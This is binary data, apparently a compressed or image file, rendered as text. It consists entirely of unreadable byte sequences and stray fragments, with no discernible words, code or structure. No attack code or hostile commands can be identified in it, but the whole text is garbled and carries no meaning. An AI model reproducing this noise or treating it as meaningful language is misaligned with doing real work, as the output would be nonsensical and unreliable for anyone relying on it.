U��D!�x�L�}ƞM�U��U���Y�0�˝�!������}/`c�'L�xq���\a�X0��k���L׬YP�XP�K3xk.4�l[�JUuRE!�[ULUT��O�Y܀�+F�VZ���[�0��+܍��]B��]y�L�B�1�XD+L�+�"2�x�1"��L�)1��4��m��N���S: �C2�\�a�#LU���!!Z��W9U s�(�h�e�tk	 ��0w�PC�w��7�/��,	%��a�)�XC��F�p��Ĵ�̕hD�� M]v)&�.ĦUON'Q]`h,�u��qP]�f&��0Yd�"ZΩUZm�Ջv@5����/Y���� ��b�ID�A��#G��$�/�}A >T@F�&�M���j�a��"�0���1S��0s׬qXI��U���B7��ܡi�Vn-ZB/62C���z��/�h�,�L3��Ì#*�	|��AP�"K,�l$R/V��? �8t&�'��%N��ؓhڶq2�bq1�EܼU@��[��pXY�+֡�������%$~@5㚫s���29	-��"1Ę�U�,�ֲQ�����GCp���vBu4p��'h��WQ�1.qf�vs��r֖�0RQ�|���=Y���s%��_�t�s/�D� �NcXBFI�Ҏ�t,��r1(�pz��`L_� { �]�f ���D�Tt�&8�F7��X&p��+Q��U�D�|T�ZdqN�  ��[J�r�ER��E5���Q��ޓ��1M2��.��C�Y ud��D����`��'�@wA��-�-N�(��ؔ�mO�:q�q�,�h[#��Ŗ�g p	�,��(f�3���䆴4��h���,�(��c�zA�d衉��>x�֝-�jsd�m¸���
N�Z`�S�R�2g��
cʸC�e�8��
�|��|�8�=���ȥYD�@UG�DT!@X�g�?�0lb;�:)�p@�<�)��Ţl���6 ��	Э�VA@�����Љ�B9�  �Ŭ2#�B�����BڥC�I1�q�C�H��,bq���!&�������m�)M�ح��1f/v�8��h�Y��NOMq2�Ɣ�f��eY�sB#��5b�dfG�ٰ0��DB�
Z�>��f�Z8�3����P�'�TL�(���2� V�y�
0֟���Jʲa����6-���YR�C6 �̴Ы�)`
�^  PTE_k��d}�9�{�V�@���ڈ�� ��_�^iR���3A���~���V3( 8��A�D��d'�6���m��Џ�)��G>R�ж /��ka����v�5�A�q���"���&��Z c���������>�4�P���Bq�P��e��c�;����l@/e�H+Z��n���Tii�U%�c閐MaBؾ�ȳx�����ڮ�|�*p3M�.��&���vq����~P.M�����d؃��o6C(ʀ�2�a�ȳ��-b���m�oA1��	���	
|����f���j�j�\XZ��4����b�5��6D���"XF�\�X�#P���|�Lg��M�X�5��8|bs.� ܐ�bc��l�l\�0�MN�n�U��	F�� (`#��-I ��|��_��L��o�OlP����I+�Bz��XCtB	1����uv�� °�`�G��7��-���#;��h�g�q��+hrXP�Q+p��U���( ����+��Ƭ:!M�C��E ՚�k-d!�k����.��޹ ��8����#~���?(v���~�ױ���}���'��$�U#�߬��ܳ�Ÿs��v�:��9Ǟ�$�ԟs�IE�dL��z�Cs;Q���9��1��+���5���s���0���X��9�p�o�Tm���D�@�� ��۰���-��^(��_�*2K�s�b�=I���ᤧ�[���1~����ȁ�
` �/����'��~3\�-8���qW�ٕ��'R��1�{H9#�����m*��`
��m �n��wpqQx�S�3e��b9�SW��t�p�';�p�yXp~��y�ppt�~e ?@G Tp�1H�9�qVAǀk�,Q���h0c��{�����_
�8�L�x��
(*���eeOSR!W�2a_�\��Du�ap*0 pp.x~��	��~�Wb7�����%O�p�������S#2r�S���(R�_�%�XX�QՅ�����>��[��)q�@��o�p� ;e�)@~�p/�p-�uV�~[-���%?p� Tp�^7�p�H57�6'�b{:�	� (r(m�{� [z�_�[uL�w��|��[*�s��)Oc}a����W�(k~@p���'w�p4��	��w	7��v��`�zA�7p�wlr"KA�(-�8��r��r��d��XHL����Ў�V=W��H��D�W%n�	�����I8�9P*�yG���q uY����fPbVP��N�5�Oyv�A�͘9p�YȈoQp2ܢ(&| `�(~7L)�w��9� }��
kee�W����Q@y�8S��� �8~�Gr��Hi�X�f���7��������G��G�����]9�,���b�( Rhi�[U����(,�8����2X�Q}է��0-Г=iN.�X�9 X�y�)Z��ً4 4��>�~7�]@�����`��8��)+b�m'IȚQ�{*3Q�_�[LF�ʄ8,Ԁu `�C��l5��(��p}�� ��N�I�ɞsh E ��<P����p�&z{pn��]� Y	O�py�h�Ҟ/���Yv�'%c"_�2�r�՟o9�d%�
pQO�CR:o���j}Q� e`�%�I�`G@��@~EP *4�o�k��nFt@b��5��XY�Nbꕠɞ���x�pr'�hL8�3��r���_G���8N�8�Z�y��"*�@��i֠�e� ���k� 3@@H�f
���� L m�'j t��WXt���b@|Vl���`�Z⬴bAs �d`-ѱ�Hڟ�xd�d�L�8��Rʗ�"��H6�x����ua�tИe�h
��z���uQǫfP�?PaJ�����J7;�`��9ଐ�!�����n���sr逍[�
�,4�<�[��H�Ʋ::�`��� �t���8{@�z�g��j��0o��ʝr�)
	k.��P��`׌GО>��:Wi7�� �	s' P���:��n�ڤ�"��p�(˛�A�`t�O#?�b6fl��%~s�g�hz���� �� � �j 4h{p���'V��P�S� T�z/О9ڬZ"I�Wa"aaB��dPح0�d����J�G֤	*��X��:��H��x��e�tc�:'�����0 <[����������[�I{ba��=�b�Wi���p> �`�?|�rǍIڀ��z�
��NZ�������_(R�ԩ�$����W�s����˳\��0	��	�+���H�~_fV�N�k<����>��[����@��x�N*R��d2wn���3��.'�嚁�����9�)!���\]3���� ��˳��* Rp�* �|�\�>`GХ`V ��NO�@�07��b��>P�<J�X�N�B�U�ـ�;s�GnƧwq�!�Bl�Ϡ��a$��j��$��	\�Q�?��lC9�b,
\P50	|���|���{���G�~����x�=u}� ������O�T�Q�Scac[�z��JvnJf|�;��0����wj�P,�H��ě\4kf, �D���ή�5������W�Q٥�+�Ғ=eJ ���`�����Z�xr7i��{�6sJ��d���.����S4_詴ໞD������]�u��RӫŢ��� ��	����W+g���- �: 
O0��++y�왾|�Y4��m�oͺ� MnY]� �8⤽ }	�)�`���t�4�V7���e. y8P F�qD��P��y <��E0 :��������ZgLYa���Xvl?����gb�?�	(ݍ��w^���ը���
@��
�aֲ����7/I����P�5Vܕ� �l�{])����p��0݀*���ʂK~K�����aoL�l')��6*��� m�G�(e!�1W��}�Y)^�-���+��p�~9��HZ�PIS�ƪQ�U�R�	�*P�w� ש��œ@�ej ���pn0��e-pm�̙󇾧3�Pm0���1d@Ӓ2������]�w��w����	z��4��ѿ��hҺ0 @P��� PT ɰq]����ϝ�����	".�0 )��?`bA�V �(�FO���:/0 9�]3�L�p��r��i��I~��#�~�� 	�f��*�����`1�@ �-�[�a����μf�݄�B�`���*�ܲ�b�K���'��Ss�g��p:> ���4@�'� ��kd�iZ�Ā 1�YM��ڽM���<�9����9��`��*�@�Z�ƕt@���\\�Pр�<��׉��@�-E� E��9pf� �C�����O�i�x�:`;(=~"a���K��p��>>�����_��j����rk����'�{n���p	8p	�� ��\` ��� W���P��` `��̫}? ��S��+�;X�U{����%0����rWMn����3��0���忤2_�[AtPR%U���p�n NP�]�q��RP�������@�o�D9�׵�_`�縼]�MY�.�,��`/ ����_0wi�����~?����)�h�s?w���S���� �N�N rC���Y�\0 ��թ����@�\��.�٠��
0\�(S  
a8�:v,B�	GrX8r�G��b"�
,T   �W�T@�^xa��˗�����
W>}ʓg,W�`A�k�]���A���N���S Y�V�ذٰIE��I��6�9o�E3�!G)�jLRQc*@e��9Q"�-ZP(@��1a�X�P�b�G"`�v �g
Q���Q�, ��r��X̘,o��ٓ(�Q�	�%��(RX�b��U��/`����ks'-@��1v�VRT�n��rxАC��9�HA#eS�5��B�J�	_�*��
&P�(���`Ď9��"���8	�\R�E��p��%n����l�m(��2*��`!N�Z��hx������
��+6��f)�K�"�
���3 �����M6�`�2���/\���
#�lkr�����	�pE  � �9w�Ж�Tʰ5��I�?$ 
W�-�QxK`���9�QŤ��8����(��� ���l��4�o֋�H��e�I��� �h�.(#��P@�a�N�� Y�1�9����@4�٥#8+��� ��YT����̳O=g# )�4P�|sZ�U�w����%8@� 7�����@���rخ;.�Z�$���;)���=)r�������2� a��hL��*0�@�4��! �x��(��AN����ָ�ɦ�d��o3T7��Y��ue�Ecb�`�Z�I�*P��*'��� �>�H)H���P]�v�X�.6!k�j�x�P\�r�� ��)��Ǆ	P�|x�pby�	�) �N��B�xq�^��O��I�'�mC�D(ڕ������]��e |˗7�ؗ?�u�!ԲH�����rL5�T#���b��ď��cppa?����#�A���E��h�8K��B]\j�g��ĉ�Ӄ4h��ӿ�������mv��ʿ
�O}cG��ۓT�Gl ���2�p����Pܒ��*�����Z��|��X�;�n�;| ���V����Z5{�-���Є[?�Ie��!��R���W4e8����$E� �1�o�#P� �0��F*�,�9�/L�T��I9�� NЀP�z8��~
0;���dY��ǌ\#+!y��4!�%��Elj�!#q]P����
�'���Ŋ�S�k(���1� TT�!Blǂ&#b��]��$����3U���,!-�O@�`o� H����l>��P'��n�ôhvEd�}�1xƳp��t��߉�v�ENQ0Vi��Ǫ�1��M�X��]1&�����w�h���ȇ�F�EGA�L<��V �t�3�|	#��	P+�'��_ҊP�(�`H��'<9'�� ����B�J��r�p�4����h���n�5�� �(�8Q�Հ۹��#+abf@BiZo:Ysp! 0dpe��^
S��Z���Tbwb2�'�.�u�8��bq��,���1�0�|�� ]j���U��́}� ���*_a���2챏 hL]Sj2���6 ��`�BC�N����t&���O	 �i@Q�<9- �����X�a-�"�F(X��)f��.��$H!�������b�A�l���ѭԋ&A�w��ZS���e(3a �DH
T���B�E 12ԡ��g9�b�+J�D1��ۅ2��c 2�����J'G\���`�3��bB��E���a����G=��c��f��{� U�	� Bh�HHꄒ�5�ld�j`���cW)��4�B��e)u�	�e4`�����V��@�X �r�B��A��GUS�+�3`0�H��Z�'B"!NiM�$ ��+^��q(C=��K`a�aL��0Z��Xc�1�*Y97p@���\ɵ�C:s- oÀ��� lkR�T@6 )0�l7�4�X�A�g'Dؚ� ��\ T4n�)�I�u���:��b�09D_�c�,�A�t�Q�γ5�\U��:��%�Y}q� ���q��2n@ܣ"7�m��dz�t0C�5j��[�_ �\A���J��/0�p�
2�7���Ns-;I�5��5N�5�a#�ף�\��������v������m�s�1\⢣G>#{*݅2�m��A�����i��.�g�@���K9�@_�|�0,`����B�zEkx���D� ō6�e�G��w��`�HE,���v�cP�!q@�5�=R��� *��/H�>px:��?h�`��V����8���0�G >�<g��4wB(�.�r��"ބ�x�)�
a��uIe�c���z�0h�ޫT �c{8:���*�
8���J��H����Q뻾�33��˭�!=Bjr���7��&2�<�!�B8��5��ӣr�a�8b�wi�Gٳ�X*�8@���[/\`�L�6E�hrЁ0�9ʯ؀,HD@����xH���x����!�²-�#iB���&A2H�(�7+��� S, `
i���s3�?r0��+�M��w��'��kx ix@0�޳�#0�S9@/<� �@a�#�Ah0؝r���(Fо���lp�������ڞc��A�7������XG��?mQ	/��;�I���s`�8 �T��8x�
SDE+́=((\h���/pd
��d��, �Jۀd�DhJh�AF|�=���}<�=����Qs��b>r�2~��!	�� ��� @�
I�!,���31 �3����w$��"Rʳ�,�@��j�H�b�{//��(��*��B��\@�Ah�-KD��.�[����;* �}����Ï��|!�
��
���I�9����Ӏ�[���	# щ��8w,6c�$d��"e�����
�0�K������.�(�b�BJ�J�M�:�[كd�����l�Ї�@ܞo�&���h�!���\��$\�Ib��W���TʤL��$N:���"�{�j d<3�Ȉ0��@����d� #����O��ڤ�`�]t�A4�M\@�{h�=�#8!
8?��F�z���,'�σ��|
�;٩!B�x�\spG؃�X�.�$�R/�� ���=��#@̈́Lx/0�E{�\���>�oH����ŀt��A6��K�3�	H�1�Oa�_�C}H�i�&����~# 
 �+	S��`���ɞ�S�I�S�b3��.�Y�ⰬR�[QT��@��T`0h�ۄ �6������D�I�M���t�di�-5U���1��� �AЇ�l�/H����o���l��=[��sT3��	8 �#�?�vyGdӳ�H;`X��>[��#p%�T���bH�2��pR�* 0���tJ���ʂ/.�(UE�,��n�U��p���� ;�&k���S�Ը�_���D��|	c���[ Ѹu�.�xQ��"F��H��#\�-|�vŅ
�#��2b�{u�"m���T0`�T��,��,� 6@�	�Ja�%ت�ȓ&ު�7�pS]�� 4PJ�͉�����3���ؠ��R:JY��DU�9��=H+
�O2u�L C�9U��L�tUWO���S(�.h͗}Y�s�c��������n��<��2���zI�������� ��0�\��Y��
1�;U3aQ��LsٮMZ��4�Z.�͠C����l��l�Rz�	�.�ThPH�T�M�����ٝ��Tл,8�,�R��b��d8�- ��+`s(-�|I�'��A:����S�Չ\�S[C ���b��H*�5E5�]9L`���lC�^���d�V���tF0��X,�֝��.p������G;�1:�l<�i��B2pJ��Ӹ)�X��I=�\�8�0[ ήf�3����J�AK�8L:H�=؃kCW
ȁbtb�a�`�\J����1���ܑ�i���M&���*�������C�����]@ 3��K�tµ�ԅ[3dDf�^0�q�'z��3R�` ��C�H`94�
����C:9�A��0v�S�|e��O؝[�ϖMȭTU�9Y� �X��F�q�ZЍ)�P��H'肮��_CF�W�"�q�F6�u�ǳ�L�r[&>�'�����45J���T����`/V�T�e��` �b�pm��##��6	m�2h�`Fq�q�c2���p.�G!$=]8 �[Jj�v�mb����[�]��d��Cꣃ=H4AŘ�� �1 RN�]�Ԉ$PUV�x���u�X�x��o;H�E� .#
� 2�����\�!M���]ff��^`Q�=��Q�h"��.��� x���V�}(�>QnE@���L3����GلH�NWV�1����e��>c�����Ȃ�M�̶-p++��V�Kq�� 䒘�Y�����
A8(�h��E1�i/�P��*���[7:��=���P@���LS����0�� �i�m�T�������3^�m�d�O�|��l�,D׹|�M�������L��[0툮Κ�� �Z�(�h"�C��o�٧R�� '�� ��߾д�V�J�0��i�0�^0`(Ė^�6c�߃lY#肢�\�f�˧��
M!�.�5ӆo�j��ZX
( E��Au�O�nP%L�D�,:T�@���m3P� 8*7RV�l@vUWu���E�jt-���Y�4H�P�	 q�t����|+o �2�0�U P�gf�� �Z(%����w1����j�KV��2?p3�3�4p��)��=`�.P/�/92G�X��'%�D�PUaP�`�<҃>�\�޶�ܚ��H�!B>]:9	(Ѕk��q��Y���=�"Ϭ��4y���@@�����4�*��R����tPUFW�,M1����X.�d �
 <d�uN�nsj>�F��������n�	1�� �f�d@g����6F/re��UB���:(� �� `�Jn�6�R�g-��v�w���4\0Pu3�B�ҝ�*�^�}��� T�u`	�=�'@��jI�a��qԝԐS� `�d�g_�y��c�S�G�������Q��(6���M�t[�{���|w��-(�ƈR0�YHՑ0H���nO�����l�����F�s��1���?υΟ�)]�b t�**�5�*E�����YK'><M���N7��Mϴ8ܠ��ٜfeV֑I�T��A(��7�Y���� \�"��#Dh 
� ?@=�:'?㊿�EP�P	:�s��Z��xb  �o�#/���� ��|�@'�
:)��ĀiX0P�"B�la
b��@D`� �2Ֆ6[8Y ���P��S
\ɒ��֥­[ne�� K1a�(����*�p¡
7,X�� E�l�ʵ��ڵ  �`����@招,Y�dժ��C�kJ�({ ��/UrL��!E� �)��|�@5i-��sU�at���"L*0,\��'���l�6r��ʓ:
���zh�bE�����c�\�
Ӣ��/G�|�b�
,D�Rő#޲m�h�]�W|\a�+������[7� ��2<`�� *�0A^AX�Y�1!-c�Fr�i���1��2".`���N`��B>F�� �цM��T�7�(Ws�(wRH݂K6"���	X���� ��T@V;�W\�h	WZt�B�,���3��0� S�5�x�2�H�/E��/D` �a��D�B�`!G�y�GL0�ń�KM' ƌ3lq�-- ��턒OA5TQI혔��$�K1��3C�8ࠇ�`�!�U�\p�� Z�eK]�B�#vTTM5��_a�(���2\ �Al�8|���)���A��G�"�(*��TSm��� ��'�Dj&:�*�����T̹�[6(P�B'�z��3$b;�J�Z�ni,�_��K/��3Ѧ��M-0�s7=` P�
<t8X���*GС�E��h���Ѽ�qo;���`�� B�u����j(�:�7�1���fs�T�P`O�3̀���@F�ꩧV�Ⱦ�]uC�v�< /�\�̐ H�s�)4d@�4]��QGXT�a5AC�2zKJUW�o �1dp`�M=�@
C�ң�͵}Q��P@ݶZq+3p@�Ǿ��Z�x��\  �2>�� �#P�
�@��pk���̃4�@���s��b�thT��XD"9BJ\2J4@.�GZ�\p�3�	�zB��yIa۪��p .h@Vp`���J,�^z �\@Ko��,��8bD /0�/���\@�H���	.8b ��A
�>D#S�B:hp�h#����4?9�2�:B6L��@��j(
��1�I�����(]`�׶������=|�	@|�S�'��"r��	�|� ��h��|r�Y�T��� 9 �8hA�X����3/JC4��<���A"h�O�p���r�@� @��qN����mY8ވ
@���-z ��$��\�-�d�&�7��o ����w��f܊L�^	K�l�OAx�*�"�t�)��0B����)��V��\���  @p eh� �A*�O(�I��Ӆ��)f��f+=�p�Z�I�'��x ^�k|����`�eH��!�t�FM ����  DT�#*��D��_T�\��(6�'��a�F2t��6�`& ��4[����x�Ka��.��dC��M�� [�
+p�ٻ	#eQ�Zj��_� �x�-r8��<���@^l1 �^�}\�S�jШ	l�gDX�P5�9�D �t�Ȁ#44����{d�F`C28���@^�&Uz��Q`�:2^�ۜ�L ���p�� WY)@18���N��lKj��rČ����R��_h[k�E���l�QPĆ������28+FR'bΝ�t~�S�CRpT�b0.|�и�,��0R�G�������!/%�m,R�11�w�m�A���_��5�!<g��0�x��� �A� k�� �U<�)��T��'���g�j5.�_>#C��&��:!����i�R #��p�I/�I��d'P�
C,�&��+_t6��y��IM�"� Xm�i�������r�����(��a�Ɯ���g>�x�5�"�6p�%��HEJ�0|��@���z�T��6)ιE* ��� ��o|)���!=���+H�%΢�.̚����
�*��3^� 8Ơ�]��R4)@Hx�3�)&u
��@5���D6z�� ǀ&T�)DU ,wMY�@��](F6<�	���88D<k��q�X[2��K�Zn��{� �n ;5q p�8��`���z�����=�,g���6"�?��3Ō�mtm �%A	��4h�w`�Q�r�MK/e���jx�nV�7�6��f���-1C �  v�Z�~�-���7G`�5�j��Zn��>��2~g�� S�5�T�[��˸�BHh\5��F���c� �'B�o!Y�%%�>�~g����T�#4�%����(�|�5���:�ެGD�ȁ�� F��A<LƙU $�dX�qD �D\���&��$M�@6��R��U�H�����I��=�Q|�㡀0H����eA&XzЅ�l^j�� �^-��a\��]]5D�B��R�9�0P .`�T�l�L�-m������T���F ��
x�@�d��F���=\6P U�P$G2<_��Q���)�0"O��(@r��y���̗�,xݘy@-��.��R]lyW����a��@<�sm��� p匆$>�EHU.ʠ�a�Bo� r��ɡ���l�F����,ŏ��č�P@�D��yp�����@�	@ ����y1\1��<���	V@�IU�H���L�s@
lB��� pAn������V�K ��1B5�F1�� t�1T���Mux�p�%�Rt�7OT� �5 ����n����$J�z��8@a��x��1��@6�0�Dd�X�.eD\ݏ�ĕ���?��T2@;�!��Bb������n�VD�E�J�Y�(̐u����T�.���=� .܀�UA�m~@M��x@9�d-p���'���ul� �1`�a�>ޏ=nD � T��$��gv�C<�O�߻�I�K
������m�# `�H��O���L�[�|!
E�PP���CD� x� ����#`֤%��.P� !�� � \��7�VejD\�F������ �(���$FH%f�Kp� �����L�Y���0ָqZR�HP$(P�qHLM�@2e�� ���cMF����&�Ղ�]�`�2�AW�e�DU�>�'����C�Tq�4�F|bD M�xD�������H����U1���TsA���q�*(P�?8�d�����-'`F@ �)`�C,Ă%z F-<���B4@���n�[�>�>b� ��m*A�(�80ԅ����o%H�T.ãH�H��H���H���z�L5)bG����@&�[��[�qA��春��uf��/ 1��i��衘�)N�F��@����(|�˅`C�ϻ�a�B�!pxj���ˍ�u��O
�-�j�2VR(L��Ȉ�f2���P��!��=�`Y,'3�B�	@t
&`~ vh-����5\�,�0H������8+>�(F`� �ޖ4��h ��Rk���,b� �  X:_�	�@(��1� .T�EC7�ԓ6Gn��J��ĘMpdC�z^�1� �@M^��z�1Pg���.X�`!2\ÚD5l��������R���^%p���O7`ĵ����n,���
p�C�e��T�� ��d�`ciߓ�r������4Vc��0-Bm TB��l��*,�,�ia ���8TºLA:d��ݣ���p��$W�N� SZaȵjF@�,�@+��˂e�Y�n�Z/q��V��ܺ^�b�
��fqdB&܄ȣ�h�fn��c\a��.Tm�
�`Pg�ym:΃��/8���D���-�%�ډ4t ��h������f �@STFq��8� ��Lf3:�7�A��Q�Ϛ�*
t���Y � ��f ����`�.,�oa����A4�:�8q40%����)������	�`kC%�2,eSb+�lk �� �B��,���X�d)d�?��Q������p����xX	������8�@ �i\m,�B���_��t-�:��{��h�5�����d���-Ab1��@<�ö`����T��BA���u����� ��0�l{eAh���T��2Q�kP����O	� x����E�D@�BՖ�,�`h�%ւls�#��<�C4����5����4�/�)�F1=�Y�Q��)�@<�A/m�)�f�a]�@̋i�D��Ou� 	���m dm�.w��A�������4�D��D ��q^!�ł1Ts!��!�t,Xa �6 C: ��C �hALC3��,�tM[�%�f�m���'��4�)��sm2�^���B6��q�����V�*L�p@W-�.;tQd�h#O�̠��K"���Ԥ�#_/x��t銴,��I�_bK��6 q<���
��<�tO[�5�h$��5|J8���23���3���B�d A���	Z6L@ �,�H��uA� &\Ϧ���ٸ������K �.��15�!c�I�n�
�� �9A��6�!�@��<X�;@A:PsUkdc����%��J����.��@��
��C
� 4�HkK��v T��&�4)�@&L<	�T�� �1�>�r[��s���ւ6��\C`g���P��3!���<@X�vo�4�yO6G��)cAS��wS&0�"g�����du(�#Hԙ䞋��-8m�kqP�M��Ё
�������.����!�u�W��*�;�K{-9W2��;�w�h�8�w��
̃$$�8��5pD�䭍�#S��{3T|�r�M@m�&xD�u����1(����CG/�mn�=h�]����y�����]CI#7J��`���ZK��6;���6h:D��xs7�@!hC�\�h`�&݂��i/!���@����� pe����:.x�T�TSu��z�6G�"ǩ�p����@к
9� i�:���q�t�B�+��n�~�xK3Gó�3�;r��iC�6�� 1�c;��P�/�-��3�/Mz�cTc�(HCUnTfC
@���Qu���G/�B�К�p�I4S1���p��]��N]?<!�or{���;F�_G{�;r4���?�<ls`��8�}>����]��c��@;9�n�@&�$p�V5 F ,`��Ae��٩��:Vqf�I���;O��-�֛t�KsI�CI�9�k��h�tk�L1�񌇳x�8G��Vìq���ch��4�=}ϧ�:��q!~�Bd,%��@��{H�0f��2�!�D�G<�X������2�B)C-�t�F�5�y��馴6�>2$��s��:4�	�-�pĢI'Mڲe)V�(��4<�0�"B��Z��QcS)RrL�б#rX0��e�1�M�P�K�d:Pա�@&��
��"
�C8p���K��_������Z�Ȗ�X(ee��&�Z-!��i�&�:!����+8�Ԫ=�x��"<�tHE��%qJ	a��0���psM�"� �r�P���F��B�L,���j�!E~�l� ��̚��,,X��Ƃ�Κ5dڨ��{=�^t�m�.]�j�M�=��cl�ţ�@�r�Aņ�J��*`$�	Bp4�*`#�&�"��t���(��)ڢC
�`�_��@�X�#���L$k���s�9謁�d��F!���Fpj����j*2ࢉ�8/>���π I!T��F4�2k*#2�r�,��dP�(
@!1u�� 
��C(��@�Z`1�Q�E�>ׂ���ޡ��fԦ���1b���!È�G���t$5d 69oZ�)�,��!�ln1�7HP�R+���pY�(&TJ�Lbs*
'����& :?Qc�<���XDN@�zNd�Ն�j��:��q<�(��"�4Zףj4M2��諏���\
������V`-u6n���V�u�	)Е��#v�)@�rC
&����TdQZ���@�6�tf�F !� W���j��_�yH"�&���j2-�]	B�6@��[p	c_UY5��WD��	X-��Ւ�e�2qy�
|U3b4���F@ �	2D,v�rV��u�������! ;캣�/�|,/"��=w7��_�<���4�MB��0XpA\X� ցKgÈk�U�03)�a�V�l��n��� !� � ,    � �  � w��em�,X�\K����Q�A��*��w֐�B��5Ĉ-�5`��U,X8B�Ō�3��d�ʅ�C���`��@\}v+�1\HqQ����S
��R@!E&Q
�`����hv�ka�� �f`��@	j!T
�6!w�荆N:�vy�e��@W1�qB��"˪�͗e`�@��5��5"Xx��e��2��>���[4EA5�0a�p�֭���0V��n��j�� (T +���;���^�֖�v�5�	�)u�.xԄP�����bD���}�����9V�Z��M4��e� ��L[��L3Դ�;٣O:�B2��rKPI�6�SWMU@T�5�C&,G�Y��\ H t��Z���K\�iS���%:���.�dXB�(Ƙ}+$0�+�L$K,\ؑe��3T��h�9������c�J��CP�r�0�d#R#Gb#GO,���!]JbE�� 03@wױ�Ѕ�^�
�_}1iؓ���}A�46���4�p�ї������,�9�����P��途QAṠA�b�����QEUA�2�e�X��.kQ�]/�|�^C��W�F�+�a��H}��7Ϋ��"�� /��)�D���Lk���N�"��RHU���5�nLe���P��D�JP�J�}0K�̬�3q�U
]��Uʼ��E�a����b�-�@~a�_-� �����A���� _��j�l[�H�f��c2P�1UhO�E��⢙̱A�e��CY��(������^�C�̐zi�/,�J�+	�j�S_��d�p�p4��Y g�P/}�j�a�Kmlq�uʖ�$�rK1#[UU��b�cu"
��<V�ϡ�V���J/�'�H#c>����4��B�H	�~��"��(��']�� l���'@ L�К���7��1�х�%����ɖ'��Q-+N>���\/]�E	���Krr��.�4��b>ÀE��G:�@d�K���� �.i�u� S
^�����	��XQ�0`L\@'D)�cT�V�07�]�x��0�"���oQ�� u��E'G(�vVx ��;�2��p#��_� ]�6�_S�Oߑ��5�3Wx�&�+���/9��HJQb�  aS���Z$��Q�Z�q��� �V���c1� �R=���,�\f�19j�ę�AB�!:W-bJI�6O'�.�iLh�  @�&Qց�8�>N�E��PJ��w�k�̌�e>�h���I%8��g��]   t�µd��!3�������`�.�7s���)]�'����b"����XT�b)My1v�����ӤE(���-�0�
l��Aq�l�.�g*��e	�S8�e  @ZJ��WX����,>Ö��b����B��M�dS���Ֆ���Z,�uM6<���`��\g]RS��@��H,�����xhWQ�`K�q��V�Jo�ғ�8�hpt�R��b�:ˣ�J�Ǵ�E z�Ww�W�L���$�[��
Y�cK�؅G��5i`ljr��d:S�'�h�fP@p�0���]N��B�p�
����S��`��Q� �Í6 �HW	`��bVG�i�~����Js�lm�Cx(ăpiK�؅�|��}�V��tg0�:�3��h ��n(�p ������c�KY�ֲ��JS��O�l*sXN��;_�6��Mr	����YժVsa��~	�W#�,�"�Y�]�A�p��J�Ky,�!�r�B>`�Pb����y����b��D��m\��,�D�Uى�)��B DK���GW�	�����U�@��S��Y?X������Q�kD�N8�t�`;�3�8�r� `4��'�@�9z�A��{ޣ���-��&(�9�D<A�AK_<�=2��X ��.��5��F�����iA/���i�.> �/�u�ĭ�l�`�4�58|�G��l�=�	���Šlx�Z�@K{y�)�{{r��\��uĹ�=��F٫0״�ͭGNgu};�B\0�0f���ba&iMa���	�~�N0װ����ppġ׾��=BQ�2� E�8wk���׼��[1v����'Q@�rB;̺{[q��j.���\x��XU��-`L�v�ز��xRqK���V�������	����ѠA�`�8��unAu��4b7��%��J��k�,���2�@ ��������}�;V�Z��.��%�&����QOmjp�;,\��Gkp��9�n��[Q�@ ���q�8>�������s+��u׼��lgW�7�,�
���{�|��h �|{�wE`�V颁8�Gj=� �00SoQDs\��d�n�t�DJ�J�0u�G�X�	��G�]�b?�g2FK�^5fT�wTQM�,r"��m�e�6L
�w�w��w5�G��� �6}<w}	0%O������*�J'p�gE��np)`p����V׃��p[7�0VT`2�fTpU{ƣA�Tr��	12_ `��UY�U��w�PQ^u Fn�V�ձM�C:>7���f?^&t������t�yu��k�'��l�GA�	�Pl^�ʆ
��Ж����U�v���On��5c|X(�ZE�� s���KV�H�.��}�0طM�a0�'y�@�`��e~3Ї*�P�'z:����'l�fnp	��b�Whݵp9`��qݸ<�[�v��m ���xn
�U��Un!�2�������Mj��s=�SSo�qj�5+hW�(~x�N�T)�0 rQ���k�l��Z�uVP]w]�pFPG��9P��cբc�x"'Y�`Ƿn��n��|3��( P�e����$����5A��~pkV��5� �0�r�:Xu���f?@�e a��)(0fTG������OT�`�WaA_)��f�4'�y)��ŗ%�M�$:j��C�t:�6�GWB �w���	 ���7�pR��r�	���ك��fp�ЕV ����h@,���H^�Uh��˱u׉�P����y�é���CPc}�Djq�ej'�5��n�aG9�*PXҰ����W�	t@�9��z��S]��YP�/� >�eyD儾����ƛ�U�n1����_b؊\�sQs�P�����Ѡ��	x��.u5PP4�<@�R��<p�	�k,z��u `]Ն�0��/��1�{ZTG�'22�놤�����֤��m����s��o(�(�`� �ӥ��`*`��)h��$*h�mZA@�b]�uVP ���7F�G�}�7@,jYh���|t�iP��1��n�
��� o	f%\v��sR
�/���n�f5`�E��i����r஬zp7�q*�*�V q1�Sdǚ9�a�I�IĊQ�	'W��g��jnnѬ+ na�y�*��V��V��[�ɭ��jF&��wN.����<P-���2+4�~��ʢ>Pl+q����F�bKGpC�G�G;��G�O�u�U��i��B*�+t�JnV+Q�%	�9�I��>[��� #�aw8�)���E�.��Ҁ�<�oZ0&��fP�\�b~�uK�-���5�b�;z�>��XsЈ@Kֳ�/���Z�#��,��y�䠄y�?��yp�ڰ��楾x� v9𡁀����Z���S�p@�G)`C{	~�b�j]>Oa�]�I����+6�����[�v��'���8�{��4��Bj�㱸rR�f �w�t-p�8 �P�ː�����@�E�hS�y{��>
��G- B�IK�ؽ1;�IE�<��ډ/9�(�諾�8�z�� ���V��k0�i� ��p�@E ^5*`��Z|0	��\0���X �t��pe k�k��\O�S�0�˽}��+q��k��+���U��=(�-����G����t��#��`����� ��a����p�\P��[*PR��r��x[��>��e�_�^W `��:�fl}*6�[m���K�tɛ똎�x�+�����3|��vX����t7-p�	G�lē0�|��GL�P��78 �+�~�	��Np���X� 6����<:{�@�63�% �*ǯ`�<�w����8z��-L%��[	�+��+�	 ����ȆuG Ϳ[\`��\��	*0	*P���Tl *P�Z,�/�NQm0F����s� ��_�m�@�zW��H�0��^u��Я0U�+pI�MZ��Նy[��!�IkN��R�m���  ����с�I��t����u[��u���5D���D` ���5p������|��-�B.��%J�M�CO-����[��N�_�t3`r�9���	z��j֛��	M\�m]�qz�,k�t	-@�a�]���k��@ �nL_��w���������F�؏�H���[��b��n����_0�J�p���* Ez<��<0 �p�lm�7h�f��p	�����,�� cL��I��p�r48D�� �@�}����؋�ݠ#��]%M-���?�+A������I�\� �5p�bq�B���֐Ґ�<	����͢A
